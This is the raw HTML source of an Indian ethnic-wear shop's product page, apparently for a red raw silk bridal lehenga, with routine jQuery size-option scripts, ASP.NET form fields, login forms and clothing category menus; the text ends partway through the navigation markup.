

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sringaar.com/collection/Red-Colored-Raw-Silk-Fancy-Bridal-Lehenga-Choli-132532.aspx
body_size: 21689
content:


<!DOCTYPE html>


<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	Queen
</title><link rel="shortcut icon" href="../images/favicon.ico" />
    <script type="text/javascript" src="http://code.jquery.com/jquery-1.9.1.js"></script>

    <script type="text/javascript">
        $(document).ready(function () {

            $("#slmtm").hide();
            $("#salwarstandard").hide();
            $("#gnmtm").hide();
            $("#gownstandard").hide();
            $("#kdmtm").hide();
            $("#kidstandard").hide();
            $("#srmtm").hide();
            $("#sareestandard").hide();
            $("#brmtm").hide();
            $("#bridestandard").hide();
            $("#lhmtm").hide();
            $("#lehengastandard").hide();

            $('#salun').click(function () {
                $('#slmtm').hide('fast');
                $('#salwarstandard').hide('fast');
            });
            $('#salsm').click(function () {
                $('#slmtm').hide('fast');
                $('#salwarstandard').hide('fast');
            });
            $('#salmtm').click(function () {
                $('#slmtm').show('fast');
                $('#salwarstandard').hide('fast');
            });
            $('#salrd').click(function () {
                $('#slmtm').hide('fast');
                $('#salwarstandard').show('fast');
            });
            $('#gwnun').click(function () {
                $('#gnmtm').hide('fast');
                $('#gownstandard').hide('fast');
            });
            $('#gwnsm').click(function () {
                $('#gnmtm').hide('fast');
                $('#gownstandard').hide('fast');
            });
            $('#gwnmtm').click(function () {
                $('#gnmtm').show('fast');
                $('#gownstandard').hide('fast');
            });
            $('#gwnrd').click(function () {
                $('#gnmtm').hide('fast');
                $('#gownstandard').show('fast');
            });
            $('#kidun').click(function () {
                $('#kdmtm').hide('fast');
                $('#kidstandard').hide('fast');
            });
            $('#kidsm').click(function () {
                $('#kdmtm').hide('fast');
                $('#kidstandard').hide('fast');
            });
            $('#kidmtm').click(function () {
                $('#kdmtm').show('fast');
                $('#kidstandard').hide('fast');
            });
            $('#kidrd').click(function () {
                $('#kdmtm').hide('fast');
                $('#kidstandard').show('fast');
            });
            $('#sarun').click(function () {
                $('#srmtm').hide('fast');
                $('#sareestandard').hide('fast');
            });
            $('#sarmtm').click(function () {
                $('#srmtm').show('fast');
                $('#sareestandard').hide('fast');
            });
            $('#sarrd').click(function () {
                $('#srmtm').hide('fast');
                $('#sareestandard').show('fast');
            });
            $('#brdun').click(function () {
                $('#brmtm').hide('fast');
                $('#bridestandard').hide('fast');
            });
            $('#brdmtm').click(function () {
                $('#brmtm').show('fast');
                $('#bridestandard').hide('fast');
            });
            $('#brdrd').click(function () {
                $('#brmtm').hide('fast');
                $('#bridestandard').show('fast');
            });
            $('#lehun').click(function () {
                $('#lhmtm').hide('fast');
                $('#lehengastandard').hide('fast');
            });
            $('#lehsm').click(function () {
                $('#lhmtm').hide('fast');
                $('#lehengastandard').hide('fast');
            });
            $('#lehmtm').click(function () {
                $('#lhmtm').show('fast');
                $('#lehengastandard').hide('fast');
            });
            $('#lehrd').click(function () {
                $('#lhmtm').hide('fast');
                $('#lehengastandard').show('fast');
            });

        });
    </script>

    <script type="text/javascript">
        function setMadeToMeasure(a) {
            var url = a;
            document.getElementById("ses").value = document.getElementById(a).textContent;
            document.getElementById("TrailingSize").value = "0";
        }
        function salfill(a) {
            var url = a;
            document.getElementById("ses").value = a;
            document.getElementById("TrailingSize").value = "0";
        }
    </script>
    <script type="text/javascript">
        function sarfill(a) {
            var url = a;
            document.getElementById("ses").value = a;
        }
    </script>
    <script type="text/javascript">
        function brdfill(a) {
            var url = a;
            document.getElementById("ses").value = a;
        }
    </script>
    <script type="text/javascript">
        function lehfill(a) {
            var url = a;
            document.getElementById("ses").value = a;
        }
    </script>
    

    <script type="text/javascript">
        function ToggleValidator(unchk) {
            var valName = document.getElementById("salkam");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function ToggleValidate(unchk) {
            var valName = document.getElementById("salkam");
            var drop = document.getElementById("salstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
                '';
            }
        }
    </script>

    <script type="text/javascript">
        function GwnValidator(unchk) {
            var valName = document.getElementById("gwnsize");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function GwnValidate(unchk) {
            var valName = document.getElementById("gwnsize");
            var drop = document.getElementById("gwnstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
                '';
            }
        }
    </script>

    <script type="text/javascript">
        function KidValidator(unchk) {
            var valName = document.getElementById("kidsize");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function KidValidate(unchk) {
            var valName = document.getElementById("kidsize");
            var drop = document.getElementById("kidstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
                '';
            }
        }
    </script>

    <script type="text/javascript">
        function LehValidator(unchk) {
            var valName = document.getElementById("lehcholi");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function LehValidate(unchk) {
            var valName = document.getElementById("lehcholi");
            var drop = document.getElementById("lehstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
                '';
            }
        }
    </script>

    <script type="text/javascript">
        function sarValidator(unchk) {
            var valName = document.getElementById("sari");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function sarValidate(unchk) {
            var valName = document.getElementById("sari");
            var drop = document.getElementById("sarstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
            }
        }
    </script>

    <script type="text/javascript">
        function brdValidator(unchk) {
            var valName = document.getElementById("bride");
            if (unchk.checked) {
                ValidatorEnable(valName, true);
            }
        }
    </script>

    <script type="text/javascript">
        function brdValidate(unchk) {
            var valName = document.getElementById("bride");
            var drop = document.getElementById("brdstnd");
            if (unchk.checked) {
                ValidatorEnable(valName, false);
                drop.selectedIndex = 0;
            }
        }

        function setSize(object) {
            document.getElementById("TrailingSize").value = document.getElementById(object).value;            
        }
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function () {

            // If javascript disabled */
            jQuery("body").removeClass("nojs").addClass("js");

            /* portfolio gallery */
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({ animationSpeed: 'slow', theme: 'facebook', slideshow: 2000 });

        });

        function addtoWishList(id) {
            $.ajax({
                type: "POST",
                url: "../product.aspx/AddtoWishList",
                data: "{'id':'" + id + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (data) {
                    if (data.d != "") {
                        window.location = data.d;
                    }
                    else {
                        alert("Product Successfully Added To WishList In Your Account!");
                    }
                }
            });
        }
    </script>


    <style type="text/css">
        #customers {
            font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
            border-collapse: collapse;
            width: 100%;
            border-left: 0;
            border-top: 0;
        }

            #customers td, #customers th {
                border: 1px solid #ddd;
                padding: 8px;
                border-left: 0;
                border-top: 0;
                border-bottom: 0;
            }

            #customers tr:nth-child(even) {
                background-color: #f2f2f2;
                border-left: 0;
                border-top: 0;
            }

            #customers tr:hover {
                background-color: #ddd;
                border-left: 0;
                border-top: 0;
            }

            #customers th {
                padding-top: 12px;
                padding-bottom: 12px;
                text-align: left;
                background-color: #4CAF50;
                color: white;
            }
    </style>

    <script language="javascript" type="text/javascript">
        $(document).ready(function () {
            $('#troption').hide();
            $('#trcustomize').hide();
            $('#trdownload').hide();
            $('#hlsarre').hide();
            $('#hlsalwar').hide();
            $('#hllehanga').hide();
            $('#ddlSaree').hide();
            $('#ddlSalwar').hide();
            $('#ddlLehenga').hide();
            $('#trSize').hide();
            $('#trprice').hide();
            $('#t1d2').hide();
            $('#ddlYesNo').change(function () {
                var yesno = $('#ddlYesNo').val();

                if (yesno == "Yes") {
                    $('#troption').show();
                    $('#trdownload').hide();
                }
                else {
                    $('#troption').hide();
                    $('#trdownload').hide();
                }
            });

            $('#DropDownList1').change(function () {
                var select = $('#DropDownList1').val();

                if (select == "Saree") {
                    $('#trcustomize').show();
                    $('#hlsarre').show();
                    $('#hlsalwar').hide();
                    $('#hllehanga').hide();
                    $('#lblspprice').text('550');
                    $('#trprice').show();
                }
                else if (select == "Salwar") {
                    $('#trcustomize').show();
                    $('#hlsarre').hide();
                    $('#hlsalwar').show();
                    $('#hllehanga').hide();
                    $('#lblspprice').text('650');
                    $('#trprice').show();
                }
                else if (select == "Lehenga") {
                    $('#trcustomize').show();
                    $('#hlsarre').hide();
                    $('#hlsalwar').hide();
                    $('#hllehanga').show();

                    $('#lblspprice').text('900');
                    $('#trprice').show();
                }
                else {
                    $('#trcustomize').hide();
                    $('#hlsarre').hide();
                    $('#hlsalwar').hide();
                    $('#hllehanga').hide();
                }
            });
            $('#DropDownList2').change(function () {
                var select = $('#DropDownList2').val();
                var select1 = $('#DropDownList1').val();

                if (select == "Standard") {
                    $('#trdownload').hide();
                    $('#trSize').show();
                    if (select1 == "Saree") {
                        $('#ddlSaree').show();
                        $('#ddlSalwar').hide();
                        $('#ddlLehenga').hide();
                    }
                    else if (select1 == "Salwar") {
                        $('#ddlSaree').hide();
                        $('#ddlSalwar').show();
                        $('#ddlLehenga').hide();
                    }
                    else if (select1 == "Lehenga") {
                        $('#ddlSaree').hide();
                        $('#ddlSalwar').hide();
                        $('#ddlLehenga').show();
                    }
                    else {
                        $('#ddlSaree').hide();
                        $('#ddlSalwar').hide();
                        $('#ddlLehenga').hide();
                    }

                }
                else if (select == "Customize") {
                    $('#trdownload').show();
                    $('#trSize').hide();
                }
                else {
                    $('#trdownload').hide();
                    $('#trSize').hide();
                }
            });

            $('table[id$=RadioButtonList2] :radio').click(function () {

                if ($(this).val() == '0') {
                    $('#t1df').show();
                    $('#t1d2').hide();
                } else {
                    $('#t1df').hide();
                    $('#t1d2').show();
                }
            });
        });
    </script>
</head>
<body class="nojs">
    <form name="form1" method="post" action="product_detail.aspx?id=132532" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=8w8Q1R7LtM4AhIU4MVzzU5uXsqx4aPF3ejwL3Xj6sQ9fgpM785ezfJ0JFgxloAZSgD1zCQIoYAlkc0A5RZI0QlL3YDE1&amp;t=638313896380000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=ERO_v7R73QwVLEWYH_b2iLXGpD94pBvNRi6RTR2lijK89BeN66ABVllG5QbKg5JGzhEQW5Kwkhv9mY8N1W5yChTgcJ8VsOsRiUr_CziSuDchXf-GSdCtkgXxnkI7UdwCDawCfvF6LccoeecQkZxji_bzFfWTJKOIBQnmamYhOPDje_zR0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=QiaTvnlZlidMwzb8xQXQSqWfE5EhGZvjSxrZCR12wVj5dG1o9dL7p_ZmjW-D50qCtK-geNU_ZHekH-mu3ABPPF2v_ypQ2TF6QfFZlIq8aEEh656U21s21OcBUmstDW9kLo5BM9QJ9lNalf-kmQhrNbkjqAhkWwc7-mNukigQCBzCtp6OTyl0aMhprH_t18G4eiWuUw2&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F2EE7CEF" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWTQKL3NbfDALXv438BALJoqzqCQK4pICQBwKlqYiIDQK2/[base64]/qJ6rAQKei9SJDgKUrqPYAgKQsvicAwLRr+7oCgLopeLICALR5NnQAQLR5LW8CQLR5KEZAtHkncIPAtHkia8HAtHkpcYBAtHkkaMJArzdo7oOArzdn+cFArzdi8AMArzd560EArzd05YDArzdz/MKArzdu98BArzdw9ALArzdv7wDAqfKwRQCp8q98A8Cp8qp3QYCp8qFhg4Cp8rx4wUCp8rtzAwC87KLtwoC0vG8vgQXZptYzgdQ7+sFZaD3M2mDMr/KMw==" />
</div>
        
<meta charset="utf-8">
<!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">``
        <![endif]-->
<title>Queen</title>
<meta name="description" content="Queen, premium HTML5&amp;CSS3 template">
<meta name="author" content="MosaicDesign">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet/less" type="text/css" href="../css/theme-style.less">
<link rel="stylesheet" href="../css/ie.style.css">

<!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
        <![endif]-->
<!--[if IE 7]>
          <link rel="stylesheet" href="css/font-awesome-ie7.css">
        <![endif]-->
<script type="text/javascript">
    function GoProductPage1() {
        var siteurl = '/searchproduct.aspx?q=';
        var query = siteurl + $('#txtserachpro').val();
        $(window.location).attr('href', query);
    }

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-784P');</script>
<!-- End Google Tag Manager -->
<style type="text/css">
.top-selectr {
    width: 13em;
    padding: 1px 0px 0px 0px;
    margin-top: -1px;
    color: #f0f0f0;
    border: 1px solid #f0f0f0;
    cursor: pointer;
    font-family: Raleway;
    text-indent: 5px;
    text-overflow: "";
	background-image: url("http://test.sringaar.com/img/down-arrown.png")repeat;
    background-color: #4f5367;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    line-height: 23px;
	
}
.icon-search{
	width:20px;
	margin:5px 0px 0px -20px;
	color:#808080!important;
}
.icon-search a{
	text-decoration:none!important;
}
.icon-search a:hover{
	text-decoration:none!important;
}
.width100{
    width: 100%;
}

</style>

<script src="../js/vendor/modernizr.js"></script>
<!--[if IE 8]><script src="js/vendor/less-1.3.3.js"></script><![endif]-->
<!--[if gt IE 8]><!-->
<script src="../js/vendor/less.js"></script>
<header id="header">
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('Header1$ScriptManager1', document.getElementById('form1'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['tHeader1$upCurrency'], ['Header1$ddlcur'], [], 90);
//]]>
</script>

            <div class="header-top-login">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-4 col-md-offset-2 col-lg-4  col-lg-offset-2 ">
                            <div class="block-form">
                                <h3 style="text-color:white">Account Login</h3>
                               
                                    <div class="row">
                                        <div class="col-md-12">
                                        <input name="Header1$txtUserName" type="text" id="Header1_txtUserName" class="form-control" Placeholder="User Name" />
                                        </div>
                                        <div class="col-md-12">
                                        <input name="Header1$txtPassword" type="password" id="Header1_txtPassword" class="form-control" Placeholder="Password" />
                                        </div>
                                        <div class="col-md-12">
                                        <input type="submit" name="Header1$btnLogin" value="Login" id="Header1_btnLogin" class="btn-default-1" />

                                        <input type="submit" name="Header1$frgtpwd" value="Forget Password" id="Header1_frgtpwd" class="btn-default-1" />
                                        </div>
                                    </div>                                    
                               
                            </div>
                        </div>
                        <div class="col-sm-6 col-md-4 col-lg-4">
                            <div class="block-form">
                                <h3 style="text-color:white">Create New Account</h3>
                             
                                    <div class="row">
                                         <div class="col-md-12">
                                            <input name="Header1$txtName" type="text" id="Header1_txtName" class="form-control" placeholder="First Name" />
                                        </div>
                                        <div class="col-md-12">
                                        <input name="Header1$txtEmail" type="text" id="Header1_txtEmail" class="form-control" placeholder="Email" />
                                        </div>
                                        <div class="col-md-12">
                                            
                                            <input type="submit" name="Header1$btnRegister" value="Register" id="Header1_btnRegister" class="btn-default-1" />
                                        </div>
                                    </div>                                    
                                
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-2 col-lg-2 text-center">

                        </div>
                    </div>
                </div>
                <a href="#" id="header-login-close"><i class="icon-remove"></i> </a>
            </div>
            <div class="header-top-row">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <!-- header-account menu -->
                            
                            <!-- /header-account menu -->
                        </div>
                        <div class="col-md-4">
                            <div id="first-welcome">
                               <span id="Header1_BeforeLogin"> <p> Welcome visitor you can  <a href="#" id="header-login"> Login or Sign Up</a></p></span>
                            </div>
                        </div>

                        <div class="col-md-4">
                            <div class="pull-right">
							    <!-- header - language -->
                                <div id="lang" class="pull-right">
                                    <select name="Header1$ddlcur" onchange="javascript:setTimeout('__doPostBack(\'Header1$ddlcur\',\'\')', 0)" id="Header1_ddlcur" class="top-selectr">
	<option selected="selected" value="INR">Indian Rupee</option>
	<option value="AUD">Australian Dollar</option>
	<option value="BHD">Bahraini Dinar</option>
	<option value="GBP">British Pound</option>
	<option value="CAD">Canadian Dollar</option>
	<option value="EUR">Euro</option>
	<option value="HKD">Hong Kong Dollar</option>
	<option value="KES">Kenyan Shilling</option>
	<option value="KWD">Kuwaiti Dinar</option>
	<option value="MYR">Malaysian Ringgit</option>
	<option value="MUR">Mauritius Rupee</option>
	<option value="NPR">Nepalese Rupee</option>
	<option value="NZD">New Zealand Dollar</option>
	<option value="PKR">Pakistani Rupee</option>
	<option value="PHP">Philippine Peso</option>
	<option value="RUB">Russian Rouble</option>
	<option value="SAR">Saudi  Riyal</option>
	<option value="SGD">Singapore Dollar</option>
	<option value="LKR">Sri Lanka Rupee</option>
	<option value="USD">U.S. Dollar</option>

</select>
                                    <div id="Header1_upCurrency">
	
                                        
                                        
                                    
</div>                                        
                                </div>
                                 

                                <!-- /header - language -->
                                <!-- header - currency -->
                                
                                <!-- /header - currency -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- /header-top-row -->
            <div class="header-bg">
                <div class="header-main" id="header-main-fixed">
                    <div class="container">
                        <div id="container-fixed">
                            <div class="row">
                                <div class="col-md-6">
                                    <a href="../Default.aspx" class="header-logo pull-left">
                                        <img src="../img/logo-big-shop.png" alt="logo" style="height:100px;" />
                                    </a>        
                                </div>
                                <div class="col-md-6">
                                    <div id="Header1_div_cart" class="header-mini-cart  pull-right">
                                        <a href="#"  data-toggle="dropdown">
                                          <span>0</span>
                                        </a>
                                        <div class="dropdown-menu shopping-cart-content pull-right">
                                            <div class="shopping-cart-items">
                                        
                                        <div class="total pull-left">
                                            
                                                    
                                                    <a href="../checkout.aspx" class="btn-read pull-right">Checkout</a>
                                                    <a href="../cart.aspx" class="btn-read pull-right">View Cart</a>
                                                </div>
                                         </div>
                                        </div>
                                    </div><!-- /header-mini-cart -->                                   


                                    <div class="top-search-form  pull-right">
                                        
                                                                                       

                                        
                                        <input type="text" id="txtserachpro" onblur="fillText('Search Product')" onfocus="clearText('Search Product')"
                         placeholder="Search Product" />
                  <a href="javascript:GoProductPage1()" class="search-btn-top"><i class="icon-search"></i></a>
                                       
                                        
                                        
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    <div class="navbar yamm navbar-main" role="navigation">
                        <div class="border-menu-top"></div>
                        <div class="container">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                                <a href="../Default.aspx" class="navbar-brand"><i class="icon-home"></i></a>
                            </div>
                            <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                    <!-- Classic list -->
                                    <!--<li><a href="http://localhost:56364/laptops/Dell/">Dell</li>-->
                                    <li ><a href="/buy/new-collections.aspx" >New Collections </a>
                                        
                                    </li>
                                     <li class="dropdown"><a href="/buy/latest-saree.aspx">Sarees</a>
                                        <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                   
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSareeSubCategory"><li><a href="/buy/latest-saree-sub10011.aspx">Lehenga Style</a></li><li><a href="/buy/latest-saree-sub10025.aspx">Rajasthani</a></li><li><a href="/buy/latest-saree-sub10027.aspx">Andhra Pradesh Sarees</a></li><li><a href="/buy/latest-saree-sub10058.aspx">Lehariya</a></li><li><a href="/buy/latest-saree-sub10213.aspx">Half and Half</a></li><li><a href="/buy/latest-saree.aspx">All Types...</a></li></span>                                                               
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSareeOcc"><li><a href="/buy/latest-saree-occ1002.aspx">Casual</a><li><a href="/buy/latest-saree-occ1003.aspx">Festive</a><li><a href="/buy/latest-saree-occ1004.aspx">Party</a><li><a href="/buy/latest-saree-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-saree-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-saree.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSareeFabric"><li><a href="/buy/latest-saree-fab1002.aspx">Cotton</a><li><a href="/buy/latest-saree-fab1003.aspx">Faux</a><li><a href="/buy/latest-saree-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-saree-fab1008.aspx">Net</a><li><a href="/buy/latest-saree-fab1010.aspx">Silk</a><li><a href="/buy/latest-saree.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/02.JPG" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                    </li>

                                    <!-- With content -->
                                      <li class="dropdown"><a href="/buy/latest-salwar.aspx" >Salwar Kameez </a>
                                        <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSalwarSubCat"><li><a href="/buy/latest-salwar-sub10073.aspx">Churidar</a></li><li><a href="/buy/latest-salwar-sub10087.aspx">Anarkali</a></li><li><a href="/buy/latest-salwar-sub10194.aspx">Straight Cut</a></li><li><a href="/buy/latest-salwar-sub10195.aspx">Abaya Style</a></li><li><a href="/buy/latest-salwar-sub10196.aspx">Pakistani</a></li><li><a href="/buy/latest-salwar.aspx">All Types...</a></li></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSalwarOcc"><li><a href="/buy/latest-salwar-occ1002.aspx">Casual</a><li><a href="/buy/latest-salwar-occ1003.aspx">Festive</a><li><a href="/buy/latest-salwar-occ1004.aspx">Party</a><li><a href="/buy/latest-salwar-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-salwar-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-salwar.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblSalwarFabric"><li><a href="/buy/latest-salwar-fab1002.aspx">Cotton</a><li><a href="/buy/latest-salwar-fab1003.aspx">Faux</a><li><a href="/buy/latest-salwar-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-salwar-fab1008.aspx">Net</a><li><a href="/buy/latest-salwar-fab1010.aspx">Silk</a><li><a href="/buy/latest-salwar.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/01.JPG" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>

                                                </div>
                                            </li>
                                        </ul>
                                    </li>
                                     <li class="dropdown"><a href="/buy/latest-lehnga.aspx">Lehengas</a>
                                         <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblLehengasSubCat"><li><a href="/buy/latest-lehnga-sub10128.aspx">A Line Lehenga</a></li><li><a href="/buy/latest-lehnga-sub10129.aspx">Circular</a></li><li><a href="/buy/latest-lehnga-sub10131.aspx">Bandhej</a></li><li><a href="/buy/latest-lehnga-sub10134.aspx">Fishtail</a></li><li><a href="/buy/latest-lehnga-sub10136.aspx">Panelled</a></li><li><a href="/buy/latest-lehnga.aspx">All Types...</a></li></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblLehengasOcc"><li><a href="/buy/latest-lehnga-occ1002.aspx">Casual</a><li><a href="/buy/latest-lehnga-occ1003.aspx">Festive</a><li><a href="/buy/latest-lehnga-occ1004.aspx">Party</a><li><a href="/buy/latest-lehnga-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-lehnga-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-lehnga.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
